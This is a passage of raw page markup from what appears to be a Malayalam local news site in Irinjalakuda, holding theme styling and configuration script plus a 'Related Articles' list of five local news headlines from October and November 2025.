span{font-size:15px!important}.tdi_118 .td-subcat-list a,.tdi_118 .td-subcat-dropdown span,.tdi_118 .td-subcat-dropdown a{font-size:11px!important}.tdi_118 .td_module_flex_1 .td-post-category{font-size:11px!important}.tdi_118 .td_module_flex_1 .td-editor-date,.tdi_118 .td_module_flex_1 .td-editor-date .td-post-author-name a,.tdi_118 .td_module_flex_1 .td-editor-date .entry-date,.tdi_118 .td_module_flex_1 .td-module-comments a{font-size:11px!important}.tdi_118 .td_module_flex_3 .td-post-category{font-size:11px!important}.tdi_118 .td_module_flex_3 .td-editor-date,.tdi_118 .td_module_flex_3 .td-editor-date .td-post-author-name a,.tdi_118 .td_module_flex_3 .td-editor-date .entry-date,.tdi_118 .td_module_flex_3 .td-module-comments a{font-size:11px!important}@media (min-width:768px){.tdi_118 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_118 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_118 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_118 = new tdBlock();
block_tdi_118.id = "tdi_118";
block_tdi_118.atts = '{"modules_on_row":"","image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","meta_padding":"0","f_title_font_size":"eyJhbGwiOiIxNyIsInBvcnRyYWl0IjoiMTciLCJsYW5kc2NhcGUiOiIxNyJ9","f_title_font_line_height":"1.2","f_title_font_weight":"800","all_modules_space":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI2In0=","category_id":"_related_cat","show_date":"eyJwb3J0cmFpdCI6Im5vbmUiLCJhbGwiOiJub25lIn0=","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"global-font-1_global","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"var(--base-color-1)","art_title":"eyJhbGwiOiIxMHB4IDAgMCIsInBvcnRyYWl0IjoiNXB4IDAgMCAwIiwibGFuZHNjYXBlIjoiMCAwIDhweCJ9","modules_border_size":"0 0 1px 0","m_padding":"eyJhbGwiOiIwIDAgMTVweCIsImxhbmRzY2FwZSI6IjAgMCAxMnB4IiwicG9ydHJhaXQiOiIwIDAgOHB4In0=","modules_gap":"0","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMSJ9","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"global-font-1_global","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"global-font-1_global","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTAiLCJsYW5kc2NhcGUiOiIxNCJ9","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","pag_icons_size":"eyJsYW5kc2NhcGUiOiI4IiwicG9ydHJhaXQiOiI4In0=","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"#309b65","excl_bg_h":"#4cb577","excl_margin":"-4px 5px 0 0","excl_show":"","date_txt":"var(--base-color-1)","f_title_font_transform":"","sort":"","modules_category":"","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"#b1b4bc","f_meta_font_transform":"capitalize","el_class":"td-cancel-border","td_ajax_filter_type":"","td_filter_default_txt":"","custom_title":"Related Articles","block_template_id":"td_block_template_8","f_ajax_font_family":"global-font-2_global","f_ajax_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_header_font_family":"global-font-1_global","f_header_font_weight":"700","header_text_color":"var(--base-color-1)","f_ajax_font_line_height":"2","border_color":"var(--accent-color-1)","accent_text_color":"var(--accent-color-1)","hide_image2":"yes","show_author2":"none","show_com2":"none","art_title1":"eyJhbGwiOiIwIDAgMTBweCAwIiwicG9ydHJhaXQiOiIwIDAgMTBweCIsImxhbmRzY2FwZSI6IjAgMCA4cHgifQ==","art_title2":"eyJhbGwiOiIwIDAgMTBweCIsInBvcnRyYWl0IjoiMCAwIDVweCIsImxhbmRzY2FwZSI6IjAgMCA4cHgifQ==","f_title1_font_family":"global-font-1_global","f_title2_font_family":"global-font-1_global","f_title1_font_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE3IiwicG9ydHJhaXQiOiIxNyJ9","f_title1_font_line_height":"1.3","f_title1_font_weight":"700","f_title2_font_weight":"700","f_title1_font_transform":"","f_title2_font_transform":"","modules_category2":"","modules_category_margin1":"2px 5px 0 0","modules_category_margin2":"2px 5px 0 0","modules_category_padding1":"0","modules_category_padding2":"0","modules_cat_border1":"0","modules_cat_border2":"0","f_cat1_font_family":"global-font-1_global","f_cat2_font_family":"global-font-1_global","f_cat1_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_cat2_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_cat1_font_line_height":"1.2","f_cat2_font_line_height":"1.2","f_cat1_font_weight":"600","f_cat2_font_weight":"600","f_cat1_font_transform":"","f_cat2_font_transform":"","f_meta1_font_family":"global-font-1_global","f_meta2_font_family":"global-font-1_global","f_meta1_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_meta1_font_line_height":"1.2","f_meta1_font_weight":"500","f_meta2_font_weight":"500","f_meta1_font_transform":"capitalize","f_meta2_font_transform":"capitalize","image_height1":"70","show_author1":"none","show_excerpt1":"none","modules_space1":"eyJhbGwiOiI0MCIsInBvcnRyYWl0IjoiMjAifQ==","pag_border_width":"0","meta_padding2":"0","modules_space2":"eyJhbGwiOiIzMCIsInBvcnRyYWl0IjoiMjAifQ==","f_meta2_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_meta2_font_line_height":"1.2","f_title2_font_size":"eyJhbGwiOiIxNyIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxNSJ9","f_title2_font_line_height":"1.3","modules_divider1":"solid","modules_divider_color1":"#b1b4bc","show_com1":"none","modules_divider2":"solid","modules_divider_color2":"var(--dark-border)","f_header_font_size":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTUifQ==","f_header_font_line_height":"1.2","meta_padding1":"eyJwb3J0cmFpdCI6IjE1cHggMCAwIDAiLCJhbGwiOiIyMHB4IDAgMCAwIn0=","excl_show_1":"none","excl_show_2":"none","block_type":"td_flex_block_3","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc3_tl":"","mc3_title_tag":"","post_ids":"-46777","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","columns":"100%","columns_gap":"","h_effect":"","modules_border_size1":"","modules_border_style1":"","modules_border_color1":"#eaeaea","image_alignment1":"50","image_radius1":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon1":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align1":"","meta_info_horiz1":"content-horiz-left","meta_width1":"","meta_margin1":"","meta_info_border_radius1":"","modules_category_radius1":"0","show_cat1":"inline-block","modules_extra_cat1":"","author_photo":"","author_photo_size1":"","author_photo_space1":"","author_photo_radius1":"","show_date1":"inline-block","show_review1":"inline-block","review_space1":"","review_size1":"2.5","review_distance1":"","art_excerpt1":"","excerpt_middle":"","show_audio1":"block","hide_audio":"","art_audio1":"","art_audio_size1":"1.5","modules_border_size2":"","modules_border_style2":"","modules_border_color2":"#eaeaea","image_size2":"","image_alignment2":"50","image_width2":"","image_height2":"","image_radius2":"","show_favourites2":"","fav_size2":"2","fav_space2":"","fav_ico_color2":"","fav_ico_color_h2":"","fav_bg2":"","fav_bg_h2":"","fav_shadow2_shadow_header":"","fav_shadow2_shadow_title":"Shadow","fav_shadow2_shadow_size":"","fav_shadow2_shadow_offset_horizontal":"","fav_shadow2_shadow_offset_vertical":"","fav_shadow2_shadow_spread":"","fav_shadow2_shadow_color":"","video_icon2":"","video_popup2":"yes","video_rec2":"","video_rec_title2":"","video_rec_color2":"","autoplay_vid2":"yes","show_vid_t2":"block","vid_t_margin2":"","vid_t_padding2":"","meta_info_align2":"initial","meta_info_horiz2":"content-horiz-left","meta_width2":"","meta_margin2":"","meta_info_border_radius2":"","modules_category_radius2":"0","show_cat2":"inline-block","modules_extra_cat2":"","author_photo2":"","author_photo_size2":"","author_photo_space2":"","author_photo_radius2":"","show_date2":"inline-block","show_review2":"inline-block","review_space2":"","review_size2":"2.5","review_distance2":"","show_audio2":"block","hide_audio2":"","art_audio2":"","art_audio_size2":"1","pag_padding":"","pag_border_radius":"","next_tdicon":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title1_font_header":"","f_title1_font_title":"Article title 1","f_title1_font_settings":"","f_title1_font_style":"","f_title1_font_spacing":"","f_title1_":"","f_cat1_font_title":"Article category tag 1","f_cat1_font_settings":"","f_cat1_font_style":"","f_cat1_font_spacing":"","f_cat1_":"","f_meta1_font_title":"Article meta info 1","f_meta1_font_settings":"","f_meta1_font_style":"","f_meta1_font_spacing":"","f_meta1_":"","f_ex1_font_title":"Article excerpt 1","f_ex1_font_settings":"","f_ex1_font_family":"","f_ex1_font_size":"","f_ex1_font_line_height":"","f_ex1_font_style":"","f_ex1_font_weight":"","f_ex1_font_transform":"","f_ex1_font_spacing":"","f_ex1_":"","f_title2_font_title":"Article title 2","f_title2_font_settings":"","f_title2_font_style":"","f_title2_font_spacing":"","f_title2_":"","f_cat2_font_title":"Article category tag 2","f_cat2_font_settings":"","f_cat2_font_style":"","f_cat2_font_spacing":"","f_cat2_":"","f_meta2_font_title":"Article meta info 2","f_meta2_font_settings":"","f_meta2_font_style":"","f_meta2_font_spacing":"","f_meta2_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","meta_bg":"","all_underline_height1":"","all_underline_height2":"","all_underline_color":"#000","cat_style":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_border":"","pag_h_border":"","btn_title":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_118","tdc_css_class":"tdi_118","tdc_css_class_style":"tdi_118_rand_style","live_filter":"cur_post_same_categories","live_filter_cur_post_id":46777,"live_filter_cur_post_parent_id":0}';
block_tdi_118.td_column_number = "1";
block_tdi_118.block_type = "td_flex_block_3";
block_tdi_118.post_count = "5";
block_tdi_118.found_posts = "13450";
block_tdi_118.header_color = "";
block_tdi_118.ajax_pagination_infinite_stop = "";
block_tdi_118.max_num_pages = "2690";
tdBlocksArray.push(block_tdi_118);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>Related Articles</span></h4></div><div id=tdi_118 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://irinjalakuda.com/2025/11/10/%e0%b4%9a%e0%b4%b2%e0%b4%a8%e0%b4%aa%e0%b4%b0%e0%b4%bf%e0%b4%ae%e0%b4%bf%e0%b4%a4%e0%b4%bf%e0%b4%af%e0%b5%86-%e0%b4%a4%e0%b5%8b%e0%b5%bd%e0%b4%aa%e0%b5%8d%e0%b4%aa%e0%b4%bf%e0%b4%9a%e0%b5%8d%e0%b4%9a/"  rel="bookmark" class="td-image-wrap " title="ചലനപരിമിതിയെ തോൽപ്പിച്ച് ചാർട്ടേഡ് അക്കൗണ്ടന്റ് പരീക്ഷ പാസ്സായ ശ്രീകുമാറിനെ വീട്ടിലെത്തി അഭിനന്ദിച്ച് മന്ത്രി ഡോ:ആർ. ബിന്ദു" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://irinjalakuda.com/wp-content/uploads/2025/11/ca-696x495.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://irinjalakuda.com/2025/11/10/%e0%b4%9a%e0%b4%b2%e0%b4%a8%e0%b4%aa%e0%b4%b0%e0%b4%bf%e0%b4%ae%e0%b4%bf%e0%b4%a4%e0%b4%bf%e0%b4%af%e0%b5%86-%e0%b4%a4%e0%b5%8b%e0%b5%bd%e0%b4%aa%e0%b5%8d%e0%b4%aa%e0%b4%bf%e0%b4%9a%e0%b5%8d%e0%b4%9a/"  rel="bookmark" title="ചലനപരിമിതിയെ തോൽപ്പിച്ച് ചാർട്ടേഡ് അക്കൗണ്ടന്റ് പരീക്ഷ പാസ്സായ ശ്രീകുമാറിനെ വീട്ടിലെത്തി അഭിനന്ദിച്ച് മന്ത്രി ഡോ:ആർ. ബിന്ദു">ചലനപരിമിതിയെ തോൽപ്പിച്ച് ചാർട്ടേഡ് അക്കൗണ്ടന്റ് പരീക്ഷ പാസ്സായ ശ്രീകുമാറിനെ വീട്ടിലെത്തി അഭിനന്ദിച്ച് മന്ത്രി ഡോ:ആർ. ബിന്ദു</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://irinjalakuda.com/category/localnews/" class="td-post-category" >Local News</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-10T14:44:42+05:30" >November 10, 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        <div class="td_module_column">
        <div class="td_module_flex td_module_flex_3 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://irinjalakuda.com/2025/11/10/%e0%b4%ae%e0%b5%86%e0%b4%a1%e0%b4%bf%e0%b4%b8%e0%b5%86%e0%b4%aa%e0%b5%8d-%e0%b4%aa%e0%b5%8d%e0%b4%b0%e0%b5%80%e0%b4%ae%e0%b4%bf%e0%b4%af%e0%b4%82-%e0%b4%b5%e0%b5%bc%e0%b4%a7%e0%b4%a8%e0%b4%b5%e0%b5%8d/"  rel="bookmark" title="മെഡിസെപ് പ്രീമിയം വർധനവ് ഉടൻ പിൻവലിക്കുക &#8211; കെ.എസ്.എസ്.പി. എ.">മെഡിസെപ് പ്രീമിയം വർധനവ് ഉടൻ പിൻവലിക്കുക &#8211; കെ.എസ്.എസ്.പി. എ.</a></h3>
                                            <div class="td-editor-date">
                                                        <a href="https://irinjalakuda.com/category/localnews/" class="td-post-category" >Local News</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-10T14:36:09+05:30" >November 10, 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_3 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://irinjalakuda.com/2025/11/04/%e0%b4%b2%e0%b5%8b%e0%b4%95-%e0%b4%b8%e0%b4%ae%e0%b4%be%e0%b4%a7%e0%b4%be%e0%b4%a8%e0%b4%a4%e0%b5%8d%e0%b4%a4%e0%b4%bf%e0%b4%a8%e0%b5%8d%e0%b4%b1%e0%b5%86-%e0%b4%a8%e0%b4%bf%e0%b4%b1%e0%b4%99%e0%b5%8d/"  rel="bookmark" title="ലോക സമാധാനത്തിന്റെ നിറങ്ങൾ: ഇരിങ്ങാലക്കുട ലയൺസ് ക്ലബ്ബ് പീസ് പോസ്റ്റർ ചിത്രരചന മത്സരം സംഘടിപ്പിച്ചു">ലോക സമാധാനത്തിന്റെ നിറങ്ങൾ: ഇരിങ്ങാലക്കുട ലയൺസ് ക്ലബ്ബ് പീസ് പോസ്റ്റർ ചിത്രരചന മത്സരം സംഘടിപ്പിച്ചു</a></h3>
                                            <div class="td-editor-date">
                                                        <a href="https://irinjalakuda.com/category/localnews/" class="td-post-category" >Local News</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-04T14:44:19+05:30" >November 4, 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_3 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://irinjalakuda.com/2025/10/30/%e0%b4%b8%e0%b4%82%e0%b4%b8%e0%b5%8d%e0%b4%95%e0%b4%be%e0%b4%b0%e0%b4%b8%e0%b4%be%e0%b4%b9%e0%b4%bf%e0%b4%a4%e0%b4%bf-%e0%b4%b5%e0%b4%bf%e0%b4%95%e0%b4%b8%e0%b4%a8-%e0%b4%95%e0%b5%8d%e0%b4%af%e0%b4%be/"  rel="bookmark" title="സംസ്കാരസാഹിതി വികസന ക്യാമ്പയിൻ ഉദ്ഘാടനംചെയ്തു.">സംസ്കാരസാഹിതി വികസന ക്യാമ്പയിൻ ഉദ്ഘാടനംചെയ്തു.</a></h3>
                                            <div class="td-editor-date">
                                                        <a href="https://irinjalakuda.com/category/localnews/" class="td-post-category" >Local News</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-30T14:40:43+05:30" >October 30, 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_3 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://irinjalakuda.com/2025/10/29/%e0%b4%aa%e0%b5%82%e0%b4%ae%e0%b4%82%e0%b4%97%e0%b4%b2%e0%b4%82-%e0%b4%97%e0%b5%8d%e0%b4%b0%e0%b4%be%e0%b4%ae-%e0%b4%aa%e0%b4%9e%e0%b5%8d%e0%b4%9a%e0%b4%be%e0%b4%af%e0%b4%a4%e0%b5%8d%e0%b4%a4%e0%b5%8d/"  rel="bookmark" title="പൂമംഗലം ഗ്രാമ പഞ്ചായത്ത് കുടുംബാരോഗ്യ കേന്ദ്രത്തിൽ പുതിയ ഒ പി ബ്ലോക്ക് കെട്ടിടംനിർമ്മാണോദ്ഘാടനം മന്ത്രി ആര്‍. ബിന്ദു നിർവഹിച്ചു">പൂമംഗലം ഗ്രാമ പഞ്ചായത്ത് കുടുംബാരോഗ്യ കേന്ദ്രത്തിൽ പുതിയ ഒ പി ബ്ലോക്ക് കെട്ടിടംനിർമ്മാണോദ്ഘാടനം മന്ത്രി ആര്‍. ബിന്ദു നിർവഹിച്ചു</a></h3>
                                            <div class="td-editor-date">
                                                        <a href="https://irinjalakuda.com/category/localnews/" class="td-post-category" >Local News</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-29T12:12:10+05:30" >October 29, 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div></div></div></div></div></div><div id="tdi_119" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_120  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_120,.tdi_120 .tdc-columns{min-height:0}#tdi_119.tdc-row[class*='stretch_row']>.td-pb-row>.td-element-style,#tdi_119.tdc-row[class*='stretch_row']>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_120,.tdi_120 .tdc-columns{display:block}.tdi_120 .tdc-columns{width:100%}.tdi_120:before,.tdi_120:after{display:table}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_120{margin-left:-15px;margin-right:-15px}.tdi_120 .tdc-row-video-background-error,.tdi_120>.vc_column,.tdi_120>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_120{margin-left:-10px;margin-right:-10px}.tdi_120 .tdc-row-video-background-error,.tdi_120>.vc_column,.tdi_120>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}.tdi_120{padding-right:64px!important;padding-bottom:60px!important;padding-left:64px!important;position:relative}.tdi_120 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_120{padding-right:0px!important;padding-bottom:40px!important;padding-left:0px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_120{padding-right:20px!important;padding-bottom:40px!important;padding-left:20px!important}}@media (max-width:767px){.tdi_120{margin-right:-10px!important;margin-left:-10px!important;padding-right:0px!important;padding-bottom:40px!important;padding-left:0px!important;width:auto!important}}</style>
<div class="tdi_119_rand_style td-element-style" ><style>.tdi_119_rand_style{background-color:#ffffff!important}</style></div><div class="vc_column tdi_122  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_122{vertical-align:baseline}.tdi_122>.wpb_wrapper,.tdi_122>.wpb_wrapper>.tdc-elements{display:block}.tdi_122>.wpb_wrapper>.tdc-elements{width:100%}.tdi_122>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_122>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_124  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_124{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_124,.tdi_124 .tdc-inner-columns{display:block}.tdi_124 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_124{margin-left:-25px;margin-right:-25px}.tdi_124>.vc_column_inner,.tdi_124>.tdc-inner-columns>.vc_column_inner{padding-left:25px;padding-right:25px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_124{margin-left:-15px;margin-right:-15px}.tdi_124>.vc_column_inner,.tdi_124>.tdc-inner-columns>.vc_column_inner{padding-left:15px;padding-right:15px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_124{margin-left:-10px;margin-right:-10px}.tdi_124>.vc_column_inner,.tdi_124>.tdc-inner-columns>.vc_column_inner{padding-left:10px;padding-right:10px}}}.tdi_124{border-color:var(--accent-color-1)!important;border-style:solid!important;border-width:2px 0px 0px 0px!important}.tdi_124 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_124{width:100%!important}}</style><div class="vc_column_inner tdi_126  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_126{vertical-align:baseline}.tdi_126 .vc_column-inner>.wpb_wrapper,.tdi_126 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_126 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_126{padding-top:35px!important}@media (min-width:768px) and (max-width:1018px){.tdi_126{padding-top:20px!important;padding-right:10px!important;padding-left:10px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_126{padding-right:20px!important;padding-left:20px!important}}@media (max-width:767px){.tdi_126{padding-top:25px!important;padding-right:20px!important;padding-left:20px!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_127 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_127" >
<style>.tdi_127{margin-bottom:15px!important}</style>
<style>.tdi_127{text-align:center!important;margin-right:auto;margin-left:auto}.tdi_127 .tdm-descr{color:var(--base-color-1);font-family:var(--global-font-1)!important;font-size:17px!important;line-height:1.2!important;font-weight:700!important}@media (min-width:768px) and (max-width:1018px){.tdi_127 .tdm-descr{font-size:15px!important}}</style><p class="tdm-descr">Popular Categories</p></div><div class="td_block_wrap td_block_categories_tags tdi_128 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_128" >
<style>.tdi_128{margin-bottom:60px!important}@media (max-width:767px){.tdi_128{margin-bottom:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_128{margin-bottom:30px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_128{margin-bottom:40px!important}}</style>
<style>.td_block_categories_tags .td-ct-item{display:block;position:relative;padding:0 10px 0 12px;line-height:30px;color:#111;-webkit-transform:translateZ(0);transform:translateZ(0)}.td_block_categories_tags .td-ct-item:hover{color:var(--td_theme_color,#4db2ec)}.td_block_categories_tags .td-ct-item:before{content:'';display:block;position:absolute;top:0;left:0;width:100%;height:100%;z-index:-1}.td_block_categories_tags .td-ct-item-name{line-height:30px}.td_block_categories_tags .td-ct-item-no{float:right;line-height:30px}.td_block_categories_tags .td-ct-item-sep{position:relative}.td_block_categories_tags .td-ct-item:last-of-type .td-ct-text-sep,.td_block_categories_tags .td-ct-item-sep:last-child{display:none}.td_block_categories_tags .td-ct-item-sep-svg{display:inline-flex;align-items:center;justify-content:center}.td_block_categories_tags .td-ct-item-sep-svg svg{height:auto}.tdi_128 .td-ct-item{display:inline-block;margin-right:0px;margin-bottom:0;padding:0px}.tdi_128 .td-ct-item:last-child{margin-right:0}.tdi_128 .td-ct-wrap{text-align:center}.tdi_128 .td-ct-item:before{border-width:0px;border-style:solid;border-color:var(--dark-border)}.tdi_128 .td-ct-item-sep{font-size:16px;margin:0 20px;top:2px;color:var(--dark-border)}.tdi_128 .td-ct-item-name{color:var(--base-color-1);font-family:var(--global-font-1)!important;font-size:13px!important;font-weight:500!important;text-transform:uppercase!important}.tdi_128 .td-ct-item-no{color:var(--base-color-1);font-family:var(--global-font-1)!important;font-size:13px!important;font-weight:500!important;text-transform:uppercase!important}.tdi_128 .td-ct-item-sep svg,.tdi_128 .td-ct-item-sep svg *{fill:var(--dark-border)}.tdi_128 .td-ct-item:hover .td-ct-item-name{color:var(--accent-color-1)}@media (min-width:1019px) and (max-width:1140px){.tdi_128 .td-ct-item{padding:4px 0}.tdi_128 .td-ct-item-sep{margin:0 15px}}@media (min-width:768px) and (max-width:1018px){.tdi_128 .td-ct-item-sep{font-size:15px;margin:0 10px}.tdi_128 .td-ct-item-name{font-size:11px!important}.tdi_128 .td-ct-item-no{font-size:11px!important}}@media (max-width:767px){.tdi_128 .td-ct-item-sep{margin:0 5px}}</style><div class="td-block-title-wrap"></div><div class="td-ct-wrap"><a href="https://irinjalakuda.com/category/localnews/" class="td-ct-item"><span class="td-ct-item-name">Local 